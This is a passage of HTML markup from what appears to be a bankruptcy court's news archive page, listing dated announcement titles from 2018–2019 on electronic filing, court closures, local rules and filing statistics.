  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-333 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-09-24T00:00:00-04:00" class="date-display-single">September 24, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/sole-proprietorships-petition-and-sofa-2">Sole Proprietorships on Petition and SOFA</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-334 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-09-20T00:00:00-04:00" class="date-display-single">September 20, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/diversity-symposium-october-24-roadways-federal-bench-who-me-bankruptcy-judge">Diversity Symposium on October 24 - Roadways to the Federal Bench:  Who Me?  A Bankruptcy Judge?</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-335 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-09-13T00:00:00-04:00" class="date-display-single">September 13, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/request-discontinue-service-notice-2">Request to Discontinue Service of Notice</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-336 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-09-03T00:00:00-04:00" class="date-display-single">September 3, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/amending-multiple-schedules-october-hearing-dates">Amending Multiple Schedules, October Hearing Dates</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-337 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-08-26T00:00:00-04:00" class="date-display-single">August 26, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-public-comment-telephonic-hearings-and-speakerphones">Proposed Amendments for Public Comment, Telephonic Hearings and Speakerphones</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-338 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-08-19T00:00:00-04:00" class="date-display-single">August 19, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/october-hearing-dates">October Hearing Dates</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-339 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-08-12T00:00:00-04:00" class="date-display-single">August 12, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/telephonic-hearings-and-speakerphones">Telephonic Hearings and Speakerphones</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-340 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-08-06T00:00:00-04:00" class="date-display-single">August 6, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-south-dakota-filings-41-percent-july">CLN Decision, South Dakota Filings Up 41 Percent in July</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-341 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-07-31T00:00:00-04:00" class="date-display-single">July 31, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-9">CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-342 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-07-23T00:00:00-04:00" class="date-display-single">July 23, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/power-attorney-or-guardianship-1">Power of Attorney or Guardianship</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-343 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-07-16T00:00:00-04:00" class="date-display-single">July 16, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/no-e-notice-parties-certificates-service-0">No E-Notice Parties on Certificates of Service</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-344 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-07-10T00:00:00-04:00" class="date-display-single">July 10, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/referencing-proof-claim-filed-documents">Referencing a Proof of Claim in Filed Documents</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-345 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-07-02T00:00:00-04:00" class="date-display-single">July 2, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-8">CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-346 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-06-26T00:00:00-04:00" class="date-display-single">June 26, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/correcting-debtors-social-security-number-1">Correcting a Debtor&#039;s Social Security Number</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-347 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-06-19T00:00:00-04:00" class="date-display-single">June 19, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/telephone-number-united-states-trustee-full-legal-names-debtors-petitions">Telephone Number for United States Trustee, Full Legal Names of Debtors on Petitions</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-348 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-06-13T00:00:00-04:00" class="date-display-single">June 13, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-court-calendar-october-maintaining-your-ecf-account">Change in Court Calendar for October, Maintaining Your ECF Account</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-349 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-06-03T00:00:00-04:00" class="date-display-single">June 3, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/changes-united-states-trustee-program">Changes for United States Trustee Program</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-350 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-05-29T00:00:00-04:00" class="date-display-single">May 29, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decisions-0">CLN Decisions</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-351 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-05-22T00:00:00-04:00" class="date-display-single">May 22, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificates-service-cln-decisions">Certificates of Service, CLN Decisions</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-352 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-05-15T00:00:00-04:00" class="date-display-single">May 15, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-7">CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-353 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-05-08T00:00:00-04:00" class="date-display-single">May 8, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/supplements-reaffirmation-agreements-2">Supplements to Reaffirmation Agreements</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-354 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-05-02T00:00:00-04:00" class="date-display-single">May 2, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/power-attorney-or-guardianship-0">Power of Attorney or Guardianship</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-355 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-04-23T00:00:00-04:00" class="date-display-single">April 23, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/undeliverable-or-returned-mail-0">Undeliverable or Returned Mail</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-356 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-04-16T00:00:00-04:00" class="date-display-single">April 16, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/post-petition-financial-management-course">Post-Petition Financial Management Course</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-357 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-04-09T00:00:00-04:00" class="date-display-single">April 9, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/rescheduling-hearings-set-april-11-e-notice-without-filing-notice-appearance">Rescheduling of Hearings Set for April 11, E-Notice Without Filing a Notice of Appearance</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-358 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-04-02T00:00:00-04:00" class="date-display-single">April 2, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/local-bankruptcy-rules-committee">Local Bankruptcy Rules Committee</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-359 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-03-26T00:00:00-04:00" class="date-display-single">March 26, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/updated-means-testing-data-5">Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-360 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-03-19T00:00:00-04:00" class="date-display-single">March 19, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/electronic-notice-debtors-local-bankruptcy-rules-committee">Electronic Notice to Debtors, Local Bankruptcy Rules Committee</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-361 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-03-12T00:00:00-04:00" class="date-display-single">March 12, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/adjustments-certain-dollar-amounts-local-bankruptcy-rules-committee">Adjustments to Certain Dollar Amounts, Local Bankruptcy Rules Committee</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-362 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-03-04T00:00:00-05:00" class="date-display-single">March 4, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/joint-debtors-and-sole-proprietorships-0">Joint Debtors and Sole Proprietorships</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-363 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-02-26T00:00:00-05:00" class="date-display-single">February 26, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/redaction-personal-identifiers-4">Redaction of Personal Identifiers</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-364 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-02-20T00:00:00-05:00" class="date-display-single">February 20, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/common-errors-chapter-13-plans-and-how-avoid-them-part-ii">Common Errors in Chapter 13 Plans and How to Avoid Them - Part II</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-365 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-02-12T00:00:00-05:00" class="date-display-single">February 12, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/common-errors-chapter-13-plans-and-how-avoid-them-part-i">Common Errors in Chapter 13 Plans and How to Avoid Them - Part I</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-366 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-02-05T00:00:00-05:00" class="date-display-single">February 5, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificate-service-when-serving-all-creditors-3">Certificate of Service When Serving All Creditors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-367 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-01-29T00:00:00-05:00" class="date-display-single">January 29, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/new-cmecf-event-created-filing-debtors-statement-regarding-payment-advices">New CM/ECF Event Created for Filing Debtor&#039;s Statement Regarding Payment Advices</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-368 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-01-24T00:00:00-05:00" class="date-display-single">January 24, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/issues-surrounding-chapter-7-debtors-discharge-are-you-requesting-correct-relief">Issues Surrounding a Chapter 7 Debtor&#039;s Discharge: Are You Requesting the Correct Relief?</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-369 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-01-15T00:00:00-05:00" class="date-display-single">January 15, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/nationwide-filings-down-two-percent-2018-partial-federal-government-shutdown">Nationwide Filings Down Two Percent in 2018, Partial Federal Government Shutdown</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-370 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-01-08T00:00:00-05:00" class="date-display-single">January 8, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/captions-pleadings-1">Captions of Pleadings</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-371 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-01-02T00:00:00-05:00" class="date-display-single">January 2, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-4-percent-2018-1">South Dakota Filings Up 4 Percent in 2018</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-372 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-12-27T00:00:00-05:00" class="date-display-single">December 27, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chambers-closed-december-31-and-january-1-partial-federal-government-shutdown">Chambers Closed December 31 and January 1, Partial Federal Government Shutdown</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-373 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-12-20T00:00:00-05:00" class="date-display-single">December 20, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chambers-closed-december-24-and-25-change-address-debtor">Chambers Closed December 24 and 25, Change of Address for Debtor</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-374 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-12-10T00:00:00-05:00" class="date-display-single">December 10, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-public-comment-0">Proposed Amendments for Public Comment</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-375 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-12-03T00:00:00-05:00" class="date-display-single">December 3, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chambers-and-clerks-office-closed-wednesday-south-dakota-filings-3-percent-2018">Chambers and Clerk&#039;s Office Closed Wednesday, South Dakota Filings Up 3 Percent in 2018</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-376 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-11-26T00:00:00-05:00" class="date-display-single">November 26, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/third-party-service-providers-and-cmecf">Third-Party Service Providers and CM/ECF</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-377 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-11-20T00:00:00-05:00" class="date-display-single">November 20, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chambers-closed-november-22-and-23">Chambers Closed November 22 and 23</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-378 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-11-13T00:00:00-05:00" class="date-display-single">November 13, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-court-calendar-october-2019-post-petition-financial-management-course">Change in Court Calendar for October 2019, Post-Petition Financial Management Course</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-379 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-11-05T00:00:00-05:00" class="date-display-single">November 5, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-4-percent-2018-attorneys-must-have-possession-signed-original-document">South Dakota Filings Up 4 Percent in 2018, Attorneys Must Have Possession of Signed Original Document Before Filing It in CM/ECF</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-380 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-10-31T00:00:00-04:00" class="date-display-single">October 31, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/updated-means-testing-data-4">Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-381 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-10-25T00:00:00-04:00" class="date-display-single">October 25, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cmecf-unavailable-going-live-nextgen-cmecf-october-29-december-6-added-court-date">CM/ECF Unavailable, Going Live on NextGen CM/ECF on October 29, December 6 Added as Court Date</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-382 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-10-19T00:00:00-04:00" class="date-display-single">October 19, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/going-live-nextgen-cmecf-october-29-debtors-must-be-served">Going Live on NextGen CM/ECF on October 29, Debtors Must be Served</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-383 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-10-09T00:00:00-04:00" class="date-display-single">October 9, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/going-live-nextgen-cmecf-october-29">Going Live on NextGen CM/ECF on October 29</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-384 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-10-02T00:00:00-04:00" class="date-display-single">October 2, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-3-percent-2018-mail-returned-or-identified-undeliverable">South Dakota Filings Up 3 Percent in 2018, Mail Returned or Identified as Undeliverable</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-385 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-09-26T00:00:00-04:00" class="date-display-single">September 26, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/include-bankruptcy-case-number-caption-proposed-amendments-public-comment">Include Bankruptcy Case Number in Caption, Proposed Amendments for Public Comment</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-386 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-09-19T00:00:00-04:00" class="date-display-single">September 19, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-court-calendar-2019-chapter-13-plans-going-live-nextgen-cmecf-october-29">Bankruptcy Court Calendar for 2019, Chapter 13 Plans, Going Live on NextGen CM/ECF on October 29</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-387 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-09-10T00:00:00-04:00" class="date-display-single">September 10, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/sole-proprietorships-petition-and-sofa-1">Sole Proprietorships on Petition and SOFA</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-388 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-09-04T00:00:00-04:00" class="date-display-single">September 4, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-4-percent-2018-0">South Dakota Filings Up 4 Percent in 2018</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-389 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-08-30T00:00:00-04:00" class="date-display-single">August 30, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/nextgen-cmecf-coming">NextGen CM/ECF is Coming!</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-390 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-08-22T00:00:00-04:00" class="date-display-single">August 22, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-public-comment">Proposed Amendments for Public Comment</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-391 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-08-13T00:00:00-04:00" class="date-display-single">August 13, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/request-discontinue-service-notice-1">Request to Discontinue Service of Notice</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-392 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-08-10T00:00:00-04:00" class="date-display-single">August 10, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-chapter-12-and-chapter-13-local-plan-form">CLN Decision, Chapter 12 and Chapter 13 Local Plan Form</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-393 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-07-30T00:00:00-04:00" class="date-display-single">July 30, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chapter-12-and-chapter-13-plans">Chapter 12 and Chapter 13 Plans</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-394 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-07-23T00:00:00-04:00" class="date-display-single">July 23, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/2018-eighth-circuit-judicial-conference-1">2018 Eighth Circuit Judicial Conference</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-395 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-07-16T00:00:00-04:00" class="date-display-single">July 16, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/judicial-services-office-position-available-no-e-notice-parties-certificates-service">Judicial Services Office Position Available, No E-Notice Parties on Certificates of Service </a></span>  </div>  
